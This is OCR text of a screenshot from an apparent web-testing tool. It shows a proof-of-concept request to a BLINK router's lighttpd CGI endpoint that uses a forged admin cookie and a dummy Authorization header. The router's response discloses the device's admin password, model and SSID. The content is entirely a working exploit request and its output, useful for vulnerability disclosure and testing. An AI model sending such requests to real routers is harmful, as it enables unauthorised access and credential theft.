 发送请求 Alt+↵ 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 HEX 热加载 构造请求
1 POST /cgi-bin/lighttpd.cgi HTTP/1.1
2 Host ? : 192.168.2.2
3 Accept-Language: zh-CN,zh;q=0.9
4 Cookie: user=admin
5 Referer: http://192.168.2.2/html/index.html
6 Accept-Encoding: gzip, deflate
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
8 Accept: application/json, text/plain, */*
9 Authorization: 1
10 Content-Type: application/x-www-form-urlencoded
11 Origin: http://192.168.2.2
12 Content-Length auto : 21
13
14 {"type":"gethostinfo"}
176bytes / 119ms 美化 HEX 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 01:13:08 GMT
3 Server: lighttpd/1.4.59
4 Content-Length: 176
5
6 {"type":"gethostinfo","hostname":"BLINK","hostmac":"","hostkey":"",
"hostpwd":"admin","hostmodel":"WR-4210-D3S-21A05D-D-AX1,1.0.19",
"wlanssid":"BLINK-3456","hosttype":"router"}
7
远端地址:192.168.2.2:80; 响应时
间:119ms; 总耗时:120ms; URL:ht
tp://192.168.2.2/cgi-bin/lig...